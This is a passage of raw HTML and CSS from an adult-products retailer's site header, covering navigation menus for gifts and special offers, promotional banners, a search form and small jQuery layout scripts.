    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/advent-calendars/" id="gift-games-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/advent-calendars/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-09-20/flyout-advent.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw97ce6a94/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg" alt="Advent Calendars at Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-sex-toys/" id="up-to-30-percent-off-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-vibrators/" id="up-to-30-percent-off-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-bondage/" id="3-for-2-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-christmas-gifting/" id="3-for-2-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--lol-->
<style>
#promo-strip-banner{text-align:center;background:#000;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#FFED00}@media (max-width:1024px){#promo-strip-banner a{font-size:16px;letter-spacing:0px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Black Friday Warm Up</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
